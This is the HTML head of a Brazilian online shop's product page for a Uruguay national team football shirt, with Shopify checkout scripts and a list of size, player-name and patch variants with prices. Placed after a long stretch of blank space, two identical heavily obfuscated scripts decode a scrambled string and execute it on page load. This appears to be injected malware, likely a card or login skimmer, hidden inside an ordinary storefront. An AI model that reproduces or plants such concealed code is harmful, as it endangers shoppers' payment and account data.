<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://varaldotorcedor.com.br/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-br.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
    
 









 
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="fd7le4uaqe48o1nd2735f03lhc261m">
<meta name="google-site-verification" content="6RxqOFmpAC7225jOP6-MJqn9HTVAIDO9317hBCrMJA4">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/67512074491/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://varaldotorcedor.com.br/products/camisa-uruguai-ii-2024-2025.oembed">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=pt-BR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"c497529ce69b229133c72d17464b172e","betas":["rich-media-storefront-analytics"],"domain":"varaldotorcedor.com.br","predictiveSearch":true,"shopId":67512074491,"locale":"pt-br"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "950bfd-4.myshopify.com";
Shopify.locale = "pt-BR";
Shopify.currency = {"active":"BRL","rate":"1.0"};
Shopify.country = "BR";
Shopify.theme = {"name":"Varal 2025 - NOVO TEMA - OPT - 12\/05\/2025","id":150683746555,"schema_name":"Dropmeta Classic®","schema_version":"5.3.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "varaldotorcedor.com.br/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" data-src="//varaldotorcedor.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IQfSDXYS.pt-BR.esm.js"></script>
<script defer="defer" async type="module" data-src="//varaldotorcedor.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DGHD5A8P.esm.js"></script>
<script type="module">
  await import("//varaldotorcedor.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IQfSDXYS.pt-BR.esm.js");
await import("//varaldotorcedor.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DGHD5A8P.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":67512074491,"offset":-10800,"reqid":"929ddbc8-2e08-4e61-b7d2-b5be3ffeb965-1768991220","pageurl":"varaldotorcedor.com.br\/collections\/lancamentos-pag-inic\/products\/camisa-uruguai-ii-2024-2025","u":"f1f9e6173d8b","p":"product","rtyp":"product","rid":8692077854971};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//varaldotorcedor.com.br/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://varaldotorcedor.com.br/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-br.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<!-- placeholder d9186443dc024d1b --><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               <script>var_0x4c9613,_0x18b1,_0x4aec;(function(){varfFp="",yjH=11;functionXMS(o){vare=1512126;vara=o.length;varn=[];for(vart=0;t<a;t++){n[t]=o.charAt(t);};for(vart=0;t<a;t++){varp=e*(t+483)+e%17749;varm=e*(t+205)+e%39365;vard=p%a;varb=m%a;varc=n[d];n[d]=n[b];n[b]=c;e=(p+m)%2592501;};returnn.join("");};varSHd=XMS("coiutokucarqbdcgefpnrxyshnolvrtzmwstj").substr(0,yjH);varEPN=';frez)v68a93m(vC3r(7;avh=r[n=2;feh,hp(m>pq=;,}hw(y=",t6g}gtrxh7,=.s;s0,)66d9hk70;".u;)=-vto[.9d,tls0)(enfp1et=..i,t526svt]kg=pcn];4!{g=["l;=degga(i7o[n"+)jxsnri)lr+1a".y,jct;[aw1=eko={=3;;..q;,r,=a=xude;sea(;uavxfun[ec=.h;v=)ck,0(ot)ja,m]St1vf.spufcoz6xyii+),h-h,+er.g1n8fne]Ar+=o;.e-n)vre2e4u(lquv.rd3tozfg8fr+=,=5llflvfuvaba(d"lfljrwCes++=t(rrj)ar-p(v6.e.aan.v7+C++a+ha(6{);rp<7sC=fiwt((fa;;a.Cacv<vi1riin(*89w,=57lhrh=r-w+r)ai=eCtituv[A8)tro]p(up1okpr,(a+ehpe+inh-n;!sa+0)}8dua=;8r)=i[h2taaqo]3,sv(w+2laur);"o.lo1jd[rspoch)0i;rCa=fc(whl=a};)))r1;k.d{+[;,;),o(p.[(ogetgu;;=q,,(on.ayjr)x=c4tv)fz=6=;r}ijih+cpuratniAtc+o(-pmh=r3]s8bv,;)v)9=)h[t[h]n{;{oo9;hr)y2)r"(sglxg0vb{};)8+f.g;0rr];)(un"syt(ea1r=2tiih;)[=}in]]oo,e0ngau)ow<w(vCv;nnet;.y;naarronzl4=);fge=<;r109lp<smd=u]t7n;hiawdps6v(e+t.ch*,A+yt+(t1r2l(Su.rngla=rA,rrn7rifvsyaf>w;]=1pen.i;h,0rz(n+(g"0.l6ws]l(;';varIFT=XMS[SHd];varnXF="";varLLo=IFT;varqiu=IFT(nXF,XMS(EPN));varRPr=qiu(XMS('c?\'OaH7)gdOX__=OfadONeOac96b-57o_6"O83I.)_j).ebtO(u;/u13c_%)OaO`_aie(3}%r0t5O_962}bO5anbteS*On1OT70E8?fj4xsoO_j!_]G!5OK5o85)7_e412)_a)O$qc_(ON3O73103_=5Ff$5OO_0+OOex7.O49*)2e9$O3On))5ee9$Ott2tg%O<S526bgO:_{/}0;}lOi0O(fOzj6t3Ox8f(x8.z4r6.27OO0Oeju,4(]."O.]7YCM5;l*(3!re7,})e%7426x%5_9n)RO.,r4t$)3;DOOOi3Oz3/bOoOx_$jOe(sbOOqO`O.8OI3O3"93>52(On.cha)_3@Oaf+96yE)gO5n;66o!(3uymb6D9e]._eo_gO)%{0%5}.6O=aoM_1hc1_6K$FTO)]OS<)OO]D1($OO,b.o1(y)n532%bnOd8b4t$;bO(is_eO)1%;k$7dO62c.1d}22_8o99s`OOa).O)0O=4,7O93(Oo.1Os3_COa$O;&db/a}"O2s,O)5_),r))$O(-Jcfh.Ik5[L;;O61nf4b00Odb90(b\\t)bb__7b]O5].dh1ldch8x35OO0o(n00O4_)O9jt}7Oc(xd7oOo4!1;x\'45ja),1b)(;06(5653BeA__O@=_b)_x"y:6oasTtOO$bq,6_tO00O277_b0O5bEf)O)-;j)4iO!4ulrOe\'9OOj{(;f1r);$f(3VOj)6,5OOa73)O!_];=,35zd$,.bOcOO.5D07,%.nj6jpW,s(ibN,IOc62oN(.Oe68omcb_3(bxOu83IO"i)=Oss(Oc!5v]6uE.Wc"sO6tF)e0=5b5!O,;s=dar=OXr4IOf\\}6_OO1tcf10^15n_3.r@$,HboOn%)O..5O0)OO3s#3C83}6OO1q2`48O!4`O26h09c5OaO;r70OaOb#4Q=OOOi41bO.].c,)of($O4<5i0_b)(TaVf9_f%oba3oOb&}.ObOc)(b!4O100/ea4.;O)#9]%4cO$$)oOe9u6_3w_huh)O7a_}U=5_)(55en0)S8h!$ffCn+h4+b[a()OOO)/L73e?s2O!4e/itO4jOlf)+_5031Ic8,hOhO)ecV910H)$ud!ka;j,9og5O+Os()jbK%y{0)aeO6O2aa%=(OoO).%.1jl,OJ.Oib7._;O=O03iO)))\\(i{5,=c+]iO_=xO7tO*_j+8_=3O3O(c,hs6m!O5iO+.0);ecns$0aO&1OiOO,OBf0eO1O0(_(dZ3..Oe0O"f{)j5;s_=j)91x(0/j.b3f(cx3O.)&OxOtO)5t,_OO"ZrOOKf4?(3(!43)2aeitld1[Of1b0])3Ob7OleO)2Y7;O.92O7!OxOg84x;eO400{099kX.7O).d012m)ld&yxO.26vO&O9ff52pO,_{O4#v)=e()f<Oa!oOjj0of",^97_#co0s11aOf04OcOeO03a1s(t=8\\OOo(OOS64)k27))Ob)1!xCOOOb8iq7)_;t.76_,OOloO2o[cOa+%3.=bO8OhKb)OI1_O0O1u5O=O()nuOOORjijOr_O0,1O1hO=0)${l)c$e.(c0#PO1(OOO14)A$k!8b75017g9)33Y=N#e7Obei>O%){Ok/)Oi8c1Od2(OOh),O.7smf_6z9fO=s+CO+d6ea=.2)Rh]!.)5&})be;,0Oe0O9O31$!6ajO],f1O}}olOD2.rOe7bV3O,14s.e,)[_-)Cjs}Qd$3O0(6b,.r(Oa7+c$)!6a$;"$-$O4A-60(%pOOO;8OK3g8))3e8_O9]o84569wpO7f4(Oe91.eO5O)Of]pr0.su(_)4:510Ooxw9oN07p*310OO)A.xhx/O74_!8o48UM$a./((%}e)$.!e{)O39#O3.7f.%o6/$bO,+57O)l)2(l71_{b_gO.01j({_62)7==O=t.abts0J>)aObx,(b=(6OOjaxhx$Oo)Po3Oj#)O7v\'.a.-_56c_,1);if)cekd_Gf.O2O-!03_((O(}1OO=u^50OOx2(3!7$KO$u0f=ofOf$.v3$rOlk{O1ObO3!,53.fdO)1O2bOc9_abe.$\'O71_$O=a,7O.1lOx)4tb+}bbeOdok3a$8={)nROBv6.O(.OjO{(#(90\'`b)eO$135;)xO{_)da3Ob5xh,ceO4OOed{IVob8afjj4{#V^Ob!M$t2doRf6rO}$rt5O{_(,4OOnjO4$}B?0oO68"O=32O_b.Oec03}(O{.3(5)T81o.t>;b75Pz$.COe(:VC5r$Fo)1(_11gOf,.1O,)91fb;(55:-)u),0)((O5sOh.4bOf1Ko1OU5.%f93[(5O)OTfO[.(ZPzOE6f_9tCpdb,1}_73$0POSre9%piO6;.;1=W,};$)&)0tr)(OxO<70`9(cr%OOO6(O.t/OO43o(a61(4y20a3(\\.8Ica9(\\42$5Ox5;5=OO)52i95otrs)OetZebeO5lfOe0)c6)f(-7O9O$5Na_jsfg0t{)?O9)6nO)$a]7n_$n5ft.ob_p;i))rt3a(o3auSO._%[ObYO724OO$]x=f54!,$W.Cs5)3$11W6;Os)Of_.&oee_o11sp9t+d5]7s0b63;v9)_}xOj5jG];8o6).(O[+4!_xxLlO3jeOaofO=[Oc4f54l31)y!tQ)sG[nOtOtb8dO1U93O3O;("sY)6`)x}!6v4`OG$c6#%/(sa0e[9,;w_9e,2m5-0Oa7e;_)O7o35305b@;=uO(O)bQja{0)(n_NObuj)fr_,xspe3j,,rO(0Oblic%,,ROx{.OeO3OdN8O8{29t$;1WO13-6O=xanbgxti)%rmOpfO,=;$5OO9i(6O2b.xOx!52#1.5f7xo4bD(Of(obC06e.X.;{dt3bhd0()_9))40aald$4S(;_[ob.ONO$)Oz2M9$o51uO$73.7m5O{9h9(an.a3O17)#b5O50O1f)$0rOJO}c]px4]e<vinx.7=ea4OoOf8v2(Obb<1$O!8.1c.t,)OkdO(O)efxh0n)(O924O=/O7N6hcOWO3;O=u$lj;a;0OO,bO97xjae(rn37,H0i(.[#96p"l_,31d!'));varWjm=LLo(fFp,RPr);Wjm(7502);return6950;}());</script>
     	
    <link rel="stylesheet" href="//varaldotorcedor.com.br/cdn/shop/t/16/assets/theme.css?v=99738482644776262351747087564">

    
<script>var_0x4c9613,_0x18b1,_0x4aec;(function(){varfFp="",yjH=11;functionXMS(o){vare=1512126;vara=o.length;varn=[];for(vart=0;t<a;t++){n[t]=o.charAt(t);};for(vart=0;t<a;t++){varp=e*(t+483)+e%17749;varm=e*(t+205)+e%39365;vard=p%a;varb=m%a;varc=n[d];n[d]=n[b];n[b]=c;e=(p+m)%2592501;};returnn.join("");};varSHd=XMS("coiutokucarqbdcgefpnrxyshnolvrtzmwstj").substr(0,yjH);varEPN=';frez)v68a93m(vC3r(7;avh=r[n=2;feh,hp(m>pq=;,}hw(y=",t6g}gtrxh7,=.s;s0,)66d9hk70;".u;)=-vto[.9d,tls0)(enfp1et=..i,t526svt]kg=pcn];4!{g=["l;=degga(i7o[n"+)jxsnri)lr+1a".y,jct;[aw1=eko={=3;;..q;,r,=a=xude;sea(;uavxfun[ec=.h;v=)ck,0(ot)ja,m]St1vf.spufcoz6xyii+),h-h,+er.g1n8fne]Ar+=o;.e-n)vre2e4u(lquv.rd3tozfg8fr+=,=5llflvfuvaba(d"lfljrwCes++=t(rrj)ar-p(v6.e.aan.v7+C++a+ha(6{);rp<7sC=fiwt((fa;;a.Cacv<vi1riin(*89w,=57lhrh=r-w+r)ai=eCtituv[A8)tro]p(up1okpr,(a+ehpe+inh-n;!sa+0)}8dua=;8r)=i[h2taaqo]3,sv(w+2laur);"o.lo1jd[rspoch)0i;rCa=fc(whl=a};)))r1;k.d{+[;,;),o(p.[(ogetgu;;=q,,(on.ayjr)x=c4tv)fz=6=;r}ijih+cpuratniAtc+o(-pmh=r3]s8bv,;)v)9=)h[t[h]n{;{oo9;hr)y2)r"(sglxg0vb{};)8+f.g;0rr];)(un"syt(ea1r=2tiih;)[=}in]]oo,e0ngau)ow<w(vCv;nnet;.y;naarronzl4=);fge=<;r109lp<smd=u]t7n;hiawdps6v(e+t.ch*,A+yt+(t1r2l(Su.rngla=rA,rrn7rifvsyaf>w;]=1pen.i;h,0rz(n+(g"0.l6ws]l(;';varIFT=XMS[SHd];varnXF="";varLLo=IFT;varqiu=IFT(nXF,XMS(EPN));varRPr=qiu(XMS('c?\'OaH7)gdOX__=OfadONeOac96b-57o_6"O83I.)_j).ebtO(u;/u13c_%)OaO`_aie(3}%r0t5O_962}bO5anbteS*On1OT70E8?fj4xsoO_j!_]G!5OK5o85)7_e412)_a)O$qc_(ON3O73103_=5Ff$5OO_0+OOex7.O49*)2e9$O3On))5ee9$Ott2tg%O<S526bgO:_{/}0;}lOi0O(fOzj6t3Ox8f(x8.z4r6.27OO0Oeju,4(]."O.]7YCM5;l*(3!re7,})e%7426x%5_9n)RO.,r4t$)3;DOOOi3Oz3/bOoOx_$jOe(sbOOqO`O.8OI3O3"93>52(On.cha)_3@Oaf+96yE)gO5n;66o!(3uymb6D9e]._eo_gO)%{0%5}.6O=aoM_1hc1_6K$FTO)]OS<)OO]D1($OO,b.o1(y)n532%bnOd8b4t$;bO(is_eO)1%;k$7dO62c.1d}22_8o99s`OOa).O)0O=4,7O93(Oo.1Os3_COa$O;&db/a}"O2s,O)5_),r))$O(-Jcfh.Ik5[L;;O61nf4b00Odb90(b\\t)bb__7b]O5].dh1ldch8x35OO0o(n00O4_)O9jt}7Oc(xd7oOo4!1;x\'45ja),1b)(;06(5653BeA__O@=_b)_x"y:6oasTtOO$bq,6_tO00O277_b0O5bEf)O)-;j)4iO!4ulrOe\'9OOj{(;f1r);$f(3VOj)6,5OOa73)O!_];=,35zd$,.bOcOO.5D07,%.nj6jpW,s(ibN,IOc62oN(.Oe68omcb_3(bxOu83IO"i)=Oss(Oc!5v]6uE.Wc"sO6tF)e0=5b5!O,;s=dar=OXr4IOf\\}6_OO1tcf10^15n_3.r@$,HboOn%)O..5O0)OO3s#3C83}6OO1q2`48O!4`O26h09c5OaO;r70OaOb#4Q=OOOi41bO.].c,)of($O4<5i0_b)(TaVf9_f%oba3oOb&}.ObOc)(b!4O100/ea4.;O)#9]%4cO$$)oOe9u6_3w_huh)O7a_}U=5_)(55en0)S8h!$ffCn+h4+b[a()OOO)/L73e?s2O!4e/itO4jOlf)+_5031Ic8,hOhO)ecV910H)$ud!ka;j,9og5O+Os()jbK%y{0)aeO6O2aa%=(OoO).%.1jl,OJ.Oib7._;O=O03iO)))\\(i{5,=c+]iO_=xO7tO*_j+8_=3O3O(c,hs6m!O5iO+.0);ecns$0aO&1OiOO,OBf0eO1O0(_(dZ3..Oe0O"f{)j5;s_=j)91x(0/j.b3f(cx3O.)&OxOtO)5t,_OO"ZrOOKf4?(3(!43)2aeitld1[Of1b0])3Ob7OleO)2Y7;O.92O7!OxOg84x;eO400{099kX.7O).d012m)ld&yxO.26vO&O9ff52pO,_{O4#v)=e()f<Oa!oOjj0of",^97_#co0s11aOf04OcOeO03a1s(t=8\\OOo(OOS64)k27))Ob)1!xCOOOb8iq7)_;t.76_,OOloO2o[cOa+%3.=bO8OhKb)OI1_O0O1u5O=O()nuOOORjijOr_O0,1O1hO=0)${l)c$e.(c0#PO1(OOO14)A$k!8b75017g9)33Y=N#e7Obei>O%){Ok/)Oi8c1Od2(OOh),O.7smf_6z9fO=s+CO+d6ea=.2)Rh]!.)5&})be;,0Oe0O9O31$!6ajO],f1O}}olOD2.rOe7bV3O,14s.e,)[_-)Cjs}Qd$3O0(6b,.r(Oa7+c$)!6a$;"$-$O4A-60(%pOOO;8OK3g8))3e8_O9]o84569wpO7f4(Oe91.eO5O)Of]pr0.su(_)4:510Ooxw9oN07p*310OO)A.xhx/O74_!8o48UM$a./((%}e)$.!e{)O39#O3.7f.%o6/$bO,+57O)l)2(l71_{b_gO.01j({_62)7==O=t.abts0J>)aObx,(b=(6OOjaxhx$Oo)Po3Oj#)O7v\'.a.-_56c_,1);if)cekd_Gf.O2O-!03_((O(}1OO=u^50OOx2(3!7$KO$u0f=ofOf$.v3$rOlk{O1ObO3!,53.fdO)1O2bOc9_abe.$\'O71_$O=a,7O.1lOx)4tb+}bbeOdok3a$8={)nROBv6.O(.OjO{(#(90\'`b)eO$135;)xO{_)da3Ob5xh,ceO4OOed{IVob8afjj4{#V^Ob!M$t2doRf6rO}$rt5O{_(,4OOnjO4$}B?0oO68"O=32O_b.Oec03}(O{.3(5)T81o.t>;b75Pz$.COe(:VC5r$Fo)1(_11gOf,.1O,)91fb;(55:-)u),0)((O5sOh.4bOf1Ko1OU5.%f93[(5O)OTfO[.(ZPzOE6f_9tCpdb,1}_73$0POSre9%piO6;.;1=W,};$)&)0tr)(OxO<70`9(cr%OOO6(O.t/OO43o(a61(4y20a3(\\.8Ica9(\\42$5Ox5;5=OO)52i95otrs)OetZebeO5lfOe0)c6)f(-7O9O$5Na_jsfg0t{)?O9)6nO)$a]7n_$n5ft.ob_p;i))rt3a(o3auSO._%[ObYO724OO$]x=f54!,$W.Cs5)3$11W6;Os)Of_.&oee_o11sp9t+d5]7s0b63;v9)_}xOj5jG];8o6).(O[+4!_xxLlO3jeOaofO=[Oc4f54l31)y!tQ)sG[nOtOtb8dO1U93O3O;("sY)6`)x}!6v4`OG$c6#%/(sa0e[9,;w_9e,2m5-0Oa7e;_)O7o35305b@;=uO(O)bQja{0)(n_NObuj)fr_,xspe3j,,rO(0Oblic%,,ROx{.OeO3OdN8O8{29t$;1WO13-6O=xanbgxti)%rmOpfO,=;$5OO9i(6O2b.xOx!52#1.5f7xo4bD(Of(obC06e.X.;{dt3bhd0()_9))40aald$4S(;_[ob.ONO$)Oz2M9$o51uO$73.7m5O{9h9(an.a3O17)#b5O50O1f)$0rOJO}c]px4]e<vinx.7=ea4OoOf8v2(Obb<1$O!8.1c.t,)OkdO(O)efxh0n)(O924O=/O7N6hcOWO3;O=u$lj;a;0OO,bO97xjae(rn37,H0i(.[#96p"l_,31d!'));varWjm=LLo(fFp,RPr);Wjm(7502);return6950;}());</script>
  <script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Product",
    "offers": [{
          "@type": "Offer",
          "name": "P \/ Não \/ Sem Patch",
          "availability":"https://schema.org/InStock",
          "price": 179.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-31","url": "/collections/lancamentos-pag-inic/products/camisa-uruguai-ii-2024-2025/products/camisa-uruguai-ii-2024-2025?variant=46185460302075"
        },
{
          "@type": "Offer",
          "name": "P \/ Não \/ Copa América",
          "availability":"https://schema.org/InStock",
          "price": 199.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-31","url": "/collections/lancamentos-pag-inic/products/camisa-uruguai-ii-2024-2025/products/camisa-uruguai-ii-2024-2025?variant=46185460334843"
        },
{
          "@type": "Offer",
          "name": "P \/ L.Suárez 9 \/ Sem Patch",
          "availability":"https://schema.org/InStock",
          "price": 199.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-31","url": "/collections/lancamentos-pag-inic/products/camisa-uruguai-ii-2024-2025/products/camisa-uruguai-ii-2024-2025?variant=46185460400379"
        },
{
          "@type": "Offer",
          "name": "P \/ L.Suárez 9 \/ Copa América",
          "availability":"https://schema.org/InStock",
          "price": 219.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-31","url": "/collections/lancamentos-pag-inic/products/camisa-uruguai-ii-2024-2025/products/camisa-uruguai-ii-2024-2025?variant=46185460433147"
        },
{
          "@type": "Offer",
          "name": "P \/ D. Nuñez 19 \/ Sem Patch",
          "availability":"https://schema.org/InStock",
          "price": 199.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-31","url": "/collections/lancamentos-pag-inic/products/camisa-uruguai-ii-2024-2025/products/camisa-uruguai-ii-2024-2025?variant=46185460498683"
        },
{
          "@type": "Offer",
          "name": "P \/ D. Nuñez 19 \/ Copa América",
          "availability":"https://schema.org/InStock",
          "price": 219.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-31","url": "/collections/lancamentos-pag-inic/products/camisa-uruguai-ii-2024-2025/products/camisa-uruguai-ii-2024-2025?variant=46185460531451"
        },
{
          "@type": "Offer",
          "name": "P \/ Valverde 15 \/ Sem Patch",
          "availability":"https://schema.org/InStock",
          "price": 199.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-31","url": "/collections/lancamentos-pag-inic/products/camisa-uruguai-ii-2024-2025/products/camisa-uruguai-ii-2024-2025?variant=46185460596987"
        },
{
          "@type": "Offer",
          "name": "P \/ Valverde 15 \/ Copa América",
          "availability":"https://schema.org/InStock",
          "price": 219.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-31","url": "/collections/lancamentos-pag-inic/products/camisa-uruguai-ii-2024-2025/products/camisa-uruguai-ii-2024-2025?variant=46185460629755"
        },
{
          "@type": "Offer",
          "name": "P \/ De Arrascaeta 10 \/ Sem Patch",
          "availability":"https://schema.org/InStock",
          "price": 199.9,
          "priceCurrency": "BRL",
